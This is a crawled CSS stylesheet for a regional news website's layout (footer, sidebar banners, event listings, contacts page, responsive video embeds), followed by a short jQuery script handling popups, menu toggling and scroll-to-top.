    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.footer__toTop:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #c00e14
}

.footer__logo {
    width: 207px;
    height: 361px;
    background: #b11217;
    display: block
}

.footer__logo img {
    margin-left: 20px;
    margin-top: 52px
}

.footer__description {
    margin-left: 46px;
    margin-top: 63px
}

.footer__description h2 {
    font-family: Arsenal, sans-serif;
    font-size: 16px;
    color: #fff;
    margin-bottom: 47px;
    font-weight: 400
}

.footer__description h3 {
    font-family: Roboto, sans-serif;
    font-size: 16px;
    color: #fff;
    margin-bottom: 10px;
    font-weight: 400
}

.footer__description p {
    font-size: 14px;
    font-family: Arsenal, sans-serif;
    color: #fff;
    margin-bottom: 18px
}

.footer__description p a:hover {
    text-decoration: underline
}

.footer__contacts {
    margin-top: 63px;
    margin-left: 40px
}

.footer__contacts p:first-child {
    font-size: 13px;
    font-family: Arsenal, sans-serif;
    color: #fff;
    margin-bottom: 39px
}

.footer__contacts h3 {
    font-family: Roboto, sans-serif;
    font-size: 16px;
    color: #fff;
    margin-bottom: 10px;
    font-weight: 400
}

.footer__contacts p:nth-child(3) {
    font-size: 14px;
    font-family: Arsenal, sans-serif;
    color: #fff
}

.footer__contacts p:nth-child(3) a {
    text-decoration: none;
    color: #fff
}

.footer__contacts p:nth-child(3) a:hover {
    text-decoration: underline
}

.footer__social {
    margin-left: 54px;
    margin-top: 37px
}

.sidebar {
    width: 309px;
    font-family: Roboto, sans-serif !important;
    font-size: 0.75em;
    font-weight: bold;
}

.sidebar__businessMain {
    display: block;
    width: 309px;
    height: 283px;
    position: relative;
    text-decoration: none
}

.sidebar__businessMain:hover p:nth-child(4) {
    text-decoration: underline
}

.sidebar__businessMain img {
    position: absolute;
    top: 0
}

.sidebar__businessMain p {
    position: relative;
    text-align: center;
    font-family: Roboto, sans-serif;
    color: #fff
}

.sidebar__businessMain p:nth-child(3) {
    font-size: 18px;
    padding-top: 155px
}

.sidebar__businessMain p:nth-child(4) {
    font-size: 14px;
    padding: 15px 20px 0
}

.sidebar__weWrite {
    width: 309px;
    height: 103px;
    background: #d3dde0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 13px
}

.sidebar__weWrite p {
    font-family: Arsenal, sans-serif;
    font-size: 14px;
    color: #3c7a8c;
    text-align: center
}

.sidebar__offer,
.sidebar__offering {
    height: 41px;
    font-family: Arsenal, sans-serif;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    display: block;
    width: 100%;
    text-decoration: none;
    text-align: center;
    line-height: 41px
}

.sidebar__offer {
    background: #3c7a8c;
    margin-top: -15px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__offer:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217
}

.sidebar__offering {
    background: #3c7a8c;
    margin-top: 13px
}

.sidebar__offering:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217
}

.sidebar__firstBanner {
    margin-top: 13px;
    display: block;
    height: 330px;
    overflow: hidden;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__secondBanner,
.sidebar__thirdBanner {
    margin-top: 26px;
    display: block;
    overflow: hidden
}

.sidebar__firstBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__secondBanner {
    height: 329px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__secondBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__thirdBanner {
    height: 71px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__fifthBanner,
.sidebar__fourthBanner {
    margin-top: 14px;
    display: block;
    overflow: hidden
}

.sidebar__thirdBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__fourthBanner {
    height: 236px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__fourthBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__fifthBanner {
    height: 72px;
    background: red;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__fifthBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__sixBanner {
    margin-top: 13px;
    display: block;
    height: 296px;
    overflow: hidden;
    background: red;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.afisha__block,
.sidebar__news-addInfo {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

.sidebar__sixBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__archive {
    width: 100%;
    border: 1px solid #ccc;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 15px;
    min-height: 665px;
    padding-left: 16px;
    padding-top: 38px;
    padding-right: 16px
}

.sidebar__archive h3 {
    text-transform: uppercase;
    font-family: Roboto, sans-serif;
    font-size: 18px;
    color: #b11217;
    position: relative;
    margin-bottom: 34px
}

.sidebar__archive h3:after {
    position: absolute;
    content: '';
    background: url(img/archive.png) no-repeat;
    top: -8px;
    right: 0;
    width: 38px;
    height: 40px
}

.sidebar__news {
    margin-bottom: 17px
}

.sidebar__news-caption {
    text-decoration: none;
    color: #000;
    font-family: Roboto, sans-serif;
    font-size: 14px
}

.sidebar__news-caption:hover {
    text-decoration: underline
}

.sidebar__news-caption h4 {
    font-weight: 700
}

.sidebar__news-addInfo {
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-top: 10px
}

.sidebar__news-addInfo a {
    color: #b1b1b1;
    font-family: Roboto, sans-serif;
    font-size: 12px;
    text-decoration: none;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__news-addInfo a:hover {
    color: #b11217;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__news-addInfo span {
    color: #b1b1b1;
    font-family: Roboto, sans-serif;
    font-size: 12px;
    text-decoration: none;
    margin-left: 30px;
    position: relative
}

#offer,
.fotorama__wrap {
    margin: auto
}

.sidebar__news-addInfo span:before {
    content: '';
    background: url(img/news-clock.png) no-repeat;
    width: 14px;
    height: 14px;
    position: absolute;
    top: 0;
    left: -21px
}

.sidebar__showAll {
    width: 100%;
    height: 41px;
    font-family: Arsenal, sans-serif;
    color: #fff;
    text-align: center;
    line-height: 41px;
    background: #b11217;
    text-decoration: none;
    display: block
}

#offer h4,
#offer input[type=submit],
#offer span {
    text-align: center;
    font-family: Roboto, sans-serif;
    font-weight: 500
}

* {
    outline: 0;
    -ms-text-size-adjust: none;
    -webkit-text-size-adjust: none;
    text-size-adjust: none;
    -webkit-transition: -webkit-filter .25s ease;
    transition: -webkit-filter .25s ease;
    transition: filter .25s ease;
    transition: filter .25s ease, -webkit-filter .25s ease
}

.mfp-wrap~* {
    -webkit-filter: blur(1px);
    filter: blur(1px)
}

.mfp-close-btn-in .mfp-close {
    color: #fff!important;
    font-size: 38px;
    right: 22px;
    top: 12px
}

#offer h4,
#offer span {
    color: #3c7a8c
}

.fotorama__nav-wrap {
    position: absolute;
    bottom: 25px;
    z-index: 5
}

.fotorama__thumb {
    border: 2px solid #b11217!important;
    -webkit-box-sizing: border-box!important;
    box-sizing: border-box!important
}

.fotorama__thumb-border {
    border-color: #f7f7f7!important
}

.pluso-more {
    display: none!important
}

.pageviews-placeholder {
    display: block;
    opacity: 1
}

#offer .ajax-loader,
#offer form br {
    display: none
}

#wpcomm {
    margin-bottom: 0!important
}

#comments {
    background: #efeded
}

#searchform {
    float: left
}

#offer {
    width: 100%;
    max-width: 477px;
    background: #fff;
    position: relative;
    padding-bottom: 20px;
    padding-top: 20px
}

#offer h4 {
    font-size: 18px;
    padding-top: 23px;
    padding-bottom: 24px
}

#offer span {
    font-size: 14px;
    display: block
}

#offer input[type=email],
#offer input[type=text] {
    max-width: 383px;
    width: 95%;
    margin: auto auto 10px;
    text-align: center;
    border: 1px solid #aba9a9;
    color: #aba9a9;
    display: block;
    padding: 12px 0;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

#offer input[type=email]:active,
#offer input[type=email]:focus,
#offer input[type=text]:active,
#offer input[type=text]:focus {
    border-color: #b11217;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

#offer input[type=submit] {
    max-width: 250px;
    width: 95%;
    background: #5295a8;
    border: none;
    color: #fff;
    height: 47px;
    margin: 10px auto 20px;
    display: block;
    position: relative;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

#offer form>p>span:nth-child(11),
#offer form>p>span:nth-child(16) {
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 15px
}

#offer input[type=submit]:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217;
    cursor: pointer
}

#offer textarea {
    max-width: 344px;
    width: 95%;
    margin: auto;
    border: 1px solid #aba9a9;
    background: 0 0;
    color: #aba9a9;
    display: block;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    resize: none;
    height: 95px;
    padding: 15px 18px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2)
}

#offer textarea:active,
#offer textarea:focus {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    border-color: #b11217
}

#offer form>p>span:nth-child(1) {
    padding-bottom: 10px
}

#offer form>p>span:nth-child(1) br,
#offer form>p>span:nth-child(11) br,
#offer form>p>span:nth-child(16) br {
    display: block
}

#offer form>p>span:nth-child(11) {
    color: #b0b0b0;
    font-style: italic;
    padding: 13px 0 0
}

#offer form>p>span:nth-child(16) {
    color: #5295a8;
    padding: 13px 0 10px
}

.afisha__block {
    width: 965px;
    margin-top: 13px;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.afisha__item,
.afisha__item-format {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.afisha__item {
    width: 473px;
    height: 430px;
    border: 1px solid #eedfea;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-bottom: 23px;
    -webkit-box-shadow: 0 5px 4px -2px rgba(0, 0, 0, .4);
    box-shadow: 0 5px 4px -2px rgba(0, 0, 0, .4)
}

.afisha__item-left {
    width: 223px;
    height: 100%;
    -webkit-border-radius: 1px solide #eedfea;
    border-radius: 1px solide #eedfea;
    position: relative;
    overflow: hidden
}

.afisha__item-format {
    width: 100%;
    position: absolute;
    bottom: 31px;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.afisha__item-format p:nth-child(1),
.afisha__item-format p:nth-child(2) {
    padding: 6px 20px;
    font-family: Roboto, sans-serif;
    font-weight: 600;
    color: #fff
}

.afisha__item-format p:nth-child(1) {
    background: #d18386;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    margin-right: 10px
}

.afisha__item-format p:nth-child(2) {
    background: #89a8b2;
    -webkit-border-radius: 6px;
    border-radius: 6px
}

.afisha__item-caption,
.afisha__item-description {
    left: 20px;
    font-weight: 500;
    font-family: Roboto, sans-serif
}

.afisha__item-right {
    width: 250px;
    height: 100%;
    background: #eceeee;
    position: relative
}

.afisha__item-caption {
    position: absolute;
    top: 14px;
    color: #101010;
    padding-right: 66px;
    font-size: 16px
}

.afisha__item-description {
    position: absolute;
    top: 74px;
    padding-right: 20px;
    font-size: 13px;
    color: #15323b
}

.afisha__item-schedule {
    width: 250px;
    height: 92px;
    position: absolute;
    bottom: 0;
    background: #c2d2d7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none;
    color: #333334;
    -webkit-transition: .4s ease;
    transition: .4s ease
}

.afisha__item-schedule:hover {
    -webkit-transition: .4s ease;
    transition: .4s ease;
    background: #beced4
}

.afisha__item-schedule span {
    font-family: Roboto, sans-serif;
    text-transform: uppercase
}

.afisha__item-ageLimit {
    padding: 7px 14px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background: #71B0C2;
    position: absolute;
    top: 7px;
    right: 7px
}

.afisha__item-ageLimit span {
    font-family: Roboto, sans-serif;
    font-weight: 600;
    color: #fff
}

.businessNews__item .businessNews__item-overlay,
.businessNews__item-biggest .businessNews__item-overlay {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.businessNews__item:hover .businessNews__item-overlay {
    background: rgba(0, 0, 0, .5)!important;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.businessNews__item-biggest:hover .businessNews__item-overlay {
    background: rgba(26, 11, 35, .7)!important;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.footer__contacts p:first-child br:nth-child(3),
.footer__contacts p:first-child br:nth-child(4),
.mediaHeader {
    display: none
}

.header-social #tw {
    position: relative;
    top: 2px
}

.header-social #vk {
    position: relative;
    top: -1px
}

.header-social #gplus {
    position: relative;
    top: 2px
}

.header-social #inst {
    position: relative;
    top: 0
}

#offer .mfp-close {
    color: #000!important;
    right: 0!important
}

@media screen and (min-width:1400px) {
    #vkme {
        display: block;
        position: fixed;
        width: 100%;
        height: 78px;
        z-index: 10;
        top: 60%;
        -webkit-transition: .9s ease;
        transition: .9s ease
    }
    #vkme .wrapper {
        width: 1320px;
        margin: auto;
        position: relative
    }
    #vkme .wrapper a {
        display: block;
        width: 78px;
        height: 70px;
        background: url(img/vkwidget.png) no-repeat;
        position: absolute;
        top: 0;
        right: -78px;
        -webkit-filter: saturate(1.5);
        filter: saturate(1.5);
        -webkit-transition: .4s ease-in-out;
        transition: .4s ease-in-out
    }
    #vkme .wrapper a:nth-child(2) {
        top: -72px;
        background: url(img/smiling.png) no-repeat
    }
    #vkme .wrapper a:nth-child(3) {
        top: -144px;
        background: url(img/ffds.png) no-repeat
    }
    #vkme .wrapper a:hover {
        -webkit-transition: .4s ease-in-out;
        transition: .4s ease-in-out;
        -webkit-filter: saturate(1);
        filter: saturate(1)
    }
}

.hc__footer,
footer .hc__ht {
    display: none!important
}

#HyperComments_Box {
    background: #f2f0f0
}

#hypercomments_widget {
    max-width: 1320px;
    margin: auto
}

.hc__form__send {
    background: #2f606e!important
}

#acf-upgrade-notice,
.pluso-counter {
    display: none
}

.mfp-bg,
.mfp-fade,
.mfp-fade.mfp-bg.mfp-ready {
    min-width: 1340px!important
}

.pluso-wrap div b {
    font-family: Roboto
}

.news__video {
    height: 600px;
    max-width: 1062px;
    -webkit-box-shadow: 0 6px 7px -3px rgba(3, 3, 3, .6);
    box-shadow: 0 6px 7px -3px rgba(3, 3, 3, .6);
    width: 100%;
    margin: auto!important;
    position: relative
}

.news__video iframe {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.sidebar__afisha a:nth-child(3),
.sidebar__afisha a:nth-child(4) {
    margin-top: 16px
}

.afisha__another-items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-top: 26px
}

.afisha__longBanner {
    width: 966px;
    height: 92px;
    display: block;
    margin-top: 40px;
    margin-bottom: 25px
}

.afisha__longBanner a {
    display: block;
    width: inherit;
    height: inherit;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.afisha__item-review,
.afisha__theater {
    width: 100%;
    text-align: center;
    color: #fff;
    font-weight: 500;
    position: absolute;
    font-family: Roboto, sans-serif
}

.afisha__longBanner a:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.afisha__theater {
    top: 15px;
    left: 0;
    font-size: 15px
}

.afisha__item-review {
    display: block;
    height: 42px;
    bottom: 91px;
    background: #ccc2c3;
    text-decoration: none;
    line-height: 42px;
    -webkit-transition: .4s ease;
    transition: .4s ease;
    font-size: 14px
}

.afisha__item-review:hover {
    background: #d18386;
    -webkit-transition: .4s ease;
    transition: .4s ease
}

#videoCheck {
    width: 20px;
    height: 20px;
    fill: #fff
}

.sidebar__afisha-bottom,
.sidebar__sixthBanner,
div.sidebar__fourBanner a {
    display: block;
    width: 100%;
    overflow: hidden
}

.news__item-videoCheck {
    position: absolute;
    top: 4px;
    left: 4px;
    z-index: 50
}

div.sidebar__fourBanner {
    margin-top: 16px;
    height: 564px;
    border: 1px solid #cbcbcb
}

div.sidebar__fourBanner p {
    font-family: Roboto, sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 36px 24px;
    border-bottom: 1px solid #cbcbcb
}

div.sidebar__fourBanner a {
    height: 413px
}

.sidebar__sixthBanner {
    height: 92px;
    margin-top: 60px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #3c7a8c
}

.sidebar__sixthBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__afisha .sidebar__offering {
    margin-top: 46px
}

.sidebar__afisha .sidebar__weWrite {
    margin-top: 0
}

.sidebar__afisha-bottom {
    height: 336px
}

.afisha__item-advanInfo {
    width: 250px;
    height: 92px;
    position: absolute;
    bottom: 0;
    background: #c2d2d7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none;
    color: #333334;
    -webkit-transition: .4s ease;
    transition: .4s ease;
    font-family: Roboto, sans-serif;
    font-size: 16px;
    font-weight: 600
}

.afisha__wrap-inside .news__container-author span,
.afisha__wrap-inside .news__container-date span {
    color: #000
}

.afisha__wrap-inside {
    width: 435px;
    height: auto
}

.afisha__wrap-inside h3 {
    color: #000;
    width: 100%;
    margin-top: 35px
}

.afisha__wrap-inside .news__wrap {
    width: 100%;
    position: static!important
}

.afisha__wrap-inside .news__wrap-underText {
    width: 100%;
    padding: 35px 0
}

.afisha__wrap-inside .news__wrap-underImage {
    width: 399px;
    height: 580px;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 52
}

.afisha__wrap-inside .news__container-author {
    margin-top: 35px
}

.afisha__wrap-inside .news__container-date span:nth-child(2):before {
    background: url(img/2clockinside.png) no-repeat
}

.afisha__wrap-inside .news__container-date span:nth-child(3):before {
    background: url(img/2visible.png) no-repeat
}

.afisha__item-scheduleInside {
    width: 250px;
    height: 92px;
    bottom: 0;
    background: #c2d2d7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #333334!important;
    -webkit-transition: .4s ease;
    transition: .4s ease;
    text-decoration: none
}

.afisha__item-scheduleInside span {
    font-family: Roboto, sans-serif;
    text-transform: uppercase
}

.afisha__mainImage {
    width: 100%;
    height: 100%;
    position: relative;
    border-bottom: 7px solid #b11217;
    padding-bottom: 35px;
    margin-bottom: 35px
}

.afisha__items-f {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 0
}

.afisha__items-f .afisha__item:first-child {
    margin-right: 20px
}

.afisha-list .nav-sublist {
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around
}

.afisha-list .nav-sublist>li {
    width: 20%;
    position: relative
}

.afisha-list .nav-sublist>li>ul {
    width: 100%;
    padding: 0
}

.afisha-list .nav-sublist>li>ul>li {
    margin-right: 0;
    margin-left: 0;
    text-align: right;
    padding-right: 30px
}

.afisha-list .nav-sublist>li>ul>li a {
    font-size: 17.1px;
    font-weight: 600
}

.afisha-list .nav-sublist li:nth-child(1) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/acorn.png) no-repeat;
    width: 42px;
    height: 54px;
    position: absolute;
    top: -16px;
    left: -67px
}

.afisha-list .nav-sublist li:nth-child(2) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/asmile.png) no-repeat;
    width: 51px;
    height: 52px;
    position: absolute;
    top: -16px;
    left: -67px
}

.afisha-list .nav-sublist li:nth-child(3) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/astar.png) no-repeat;
    width: 54px;
    height: 53px;
    position: absolute;
    top: -16px;
    left: -67px
}

.afisha-list .nav-sublist li:nth-child(4) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/afilm.png) no-repeat;
    width: 63px;
    height: 53px;
    position: absolute;
    top: -16px;
    left: -67px
}

.regional__caption {
    background: #fff;
    height: 41px;
    width: -webkit-calc(100% + 11px);
    width: calc(100% + 11px);
    border-bottom: 2px solid #b11217;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: -13px;
}

.regional__caption ul {
    list-style: none;
}

.regional__caption li {
    background: #b11217;
    float: left;
}

.regional__caption a {
    line-height: 41px;

padding: 0 20px;

font-size: 14px;

text-decoration: none;
font-family: Arsenal, sans-serif;
color: #fff;
}

#content.main .wrapper {
    padding-top: 0px;
}

.regional__items {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}


.news__item-biggest.regional {
    width: 457px;
    height: 454px;
}

.contacts-sidebar {
    padding: 35px 0;
    background-color: #efefef;
    margin-top: 28px;
    height: 563px;
}

.menu-contacts ul {
    list-style: none;
}

.menu-contacts-item {
    padding-left: 50px;
    display: flow-root;
    display: -ms-flexbox;
}

.menu-contacts-item:hover {
    background: white;
}

.menu-contacts-item:hover span {
    color: #3c7a8c;
}

.menu-item-link {
    padding: 13px 0;
    float: left;
}

.menu-item-link span {
    text-decoration: none;
    color: black;
}

.menu-item-icon {
    background-color: #b11217;
    float: right;
    position: absolute;
    right: 1%;
}

.menu-contacts-item:hover .menu-item-icon {
    background: #3c7a8c;
    transition: 0.2s;
}

.menu-item-icon div{
    background: url(http://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/icon-menu.png) no-repeat;
    height: 40px;
    width: 40px;
}

.menu-contacts a:nth-child(1) .menu-item-icon div { background-position: -1px -3px; }
.menu-contacts a:nth-child(2) .menu-item-icon div { background-position: -3px -55px; }
.menu-contacts a:nth-child(3) .menu-item-icon div { background-position: -2px -98px; }
.menu-contacts a:nth-child(4) .menu-item-icon div { background-position: -3px -138px; }
.menu-contacts a:nth-child(5) .menu-item-icon div { background-position: -3px -181px; }
.menu-contacts a:nth-child(6) .menu-item-icon div { background-position: -3px -228px; }
.menu-contacts a:nth-child(7) .menu-item-icon div { background-position: -3px -274px; }
.menu-contacts a:nth-child(8) .menu-item-icon div { background-position: -3px -320px; }

.feedback-contacts {
    padding-left: 50px;
    margin-top: 100px;
    color: #018790;
}

.icon-feedback {
    margin-bottom: 10px;
}

.logo-contact {
    float: left;
}

.content-contacts {
    padding-left: 270px;
    font-family: Roboto, sans-serif;
    color: #b11217;
}

.tittle-contacts {
    padding-bottom: 15px;
}

.info-contacts {
    padding-top: 25px;
}

.info-contacts table {
    width: 100%;
}

.info-contacts tr{
    display: block;
    margin-bottom: 20px;
    height: 40px;
}

.info-contacts td {
    display: inline-block;
}

.info-contacts td:nth-child(1) {
    float: left;
    width: 30%;
}

.info-contacts td:nth-child(2) {
    color: #666;
}

.send-news {
    padding: 30px;
    padding-left: 40px;
    background-color: #f0f0f0;
    font-family: Roboto, sans-serif;
}

.right-send-news {
    float: left;
    color: #018790;
    margin-right: 40px;
}

.send-button {
    padding: 0px 2px;
}

.caption-send-button {
    padding: 30px 0;
}

.caption-send-button span {
    font-size: 0.7em;
}

.tittle-send-news {
    margin-bottom: 20px;
}

.tittle-send-news span {
    font-weight: bold;
    font-size: 1.1em;
}

.copyright-contact {
    margin-left: 200px;
    margin-top: 15px;
    color: #a9a9a9;
}

.social-contact{
    margin: 0 15px;
    font-family: Roboto, sans-serif;
    font-size: 0.75em;
    font-weight: bold;
}

.social-item {
    float: left;
    margin-right: 10px;
}

.social-contact div:nth-last-child(2) {
    margin-right: 0px;
}

.social-item:hover img {
    opacity: 0.6;
    transition: 0.3s;
}

.social-item span {
    display: block;
    margin-top: 10px !important;
}

/* .container {
position: relative;
width: 100%;
height: 0;
padding-bottom: 75%;
}
.video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}*/

/* Код для адаптации видео */
.video-responsive {
position:relative;
padding-bottom:56.25%;
padding-top:30px;
height:0;
overflow:hidden;
}
.video-responsive iframe,
.video-responsive object,
.video-responsive embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
/* Конец кода для адаптации видео */


.thumb-wrap {
  position: relative;
  padding-bottom: 56.25%; /* 56.25% задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
  height: 0;
  overflow: hidden;
}
.thumb-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}















--- FILE ---
content_type: application/javascript
request_url: https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/main.js
body_size: 749
content:
$(".news__showMore").click(function () {
  $(".moremore").css("display", "block");
});
$('.fastView').magnificPopup({
  type: 'inline',
  removalDelay: 300,
  mainClass: 'mfp-fade',
  midClick: true,
  closeOnBgClick: true
});
$(".news__block a.current").remove();
$(".openMediaHeader").click(function () {
  $(".openMediaHeader").toggleClass("to-left");
  $(".nav-top").toggleClass("opened");
});
$('.sidebar__offer, .sidebar__offering').magnificPopup({
  type: 'inline',
  removalDelay: 300,
  mainClass: 'mfp-fade-dark',
  midClick: true,
  closeOnBgClick: true
});
$(document).ready(function () {
  $('.footer__toTop').click(function () {
    var scroll_el = $(this).attr('href');
    if ($(scroll_el).length != 0) {
      $('html, body').animate({
        scrollTop: $(scroll_el).offset().top
      }, 1000);
    }
    return false;
  });
});